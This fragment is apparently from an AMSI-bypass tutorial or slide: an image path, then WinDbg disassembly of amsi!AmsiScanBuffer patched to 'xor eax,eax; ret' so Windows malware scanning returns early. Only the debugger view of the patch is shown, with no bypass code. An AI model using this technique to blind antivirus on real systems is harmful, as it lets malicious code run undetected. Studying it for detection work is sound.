 0:012> u amsi!AmsiScanBuffer
amsi!AmsiScanBuffer:
00007fff`7acb3860 33c0            xor     eax,eax
00007fff`7acb3862 c3              ret
00007fff`7acb3863 49895b08        mov     qword ptr [r11+8],rbx
00007fff`7acb3867 49896b10        mov     qword ptr [r11+10h],rbp
00007fff`7acb386b 49897318        mov     qword ptr [r11+18h],rsi
00007fff`7acb386f 57              push    rdi
00007fff`7acb3870 4156            push    r14
00007fff`7acb3872 4157            push    r15